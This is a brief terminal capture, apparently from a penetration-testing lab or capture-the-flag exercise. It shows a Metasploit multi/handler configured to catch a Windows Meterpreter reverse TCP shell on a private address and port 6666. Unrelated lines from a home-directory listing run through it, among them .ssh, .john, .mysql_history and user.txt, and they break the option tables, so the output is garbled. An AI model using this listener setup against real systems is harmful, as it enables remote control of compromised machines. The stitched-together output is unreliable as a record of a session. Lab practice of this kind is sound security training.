 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
.ICEauthority  1.py.swp  .bundle  .john  .ssh
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
.local  .weechat  .wine
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, proce
LHOST     192.168.0.185    yes       The listen address (an interface may be specifie
LPORT     6666             yes       The listen port
Exploit target:
.mysql_history  .shodan  user.txt
Id  Name
--  ----
0   Wildcard Target
.python_history  .mozilla  .wget-hsts  .wpscan
msf5 exploit(multi/handler) >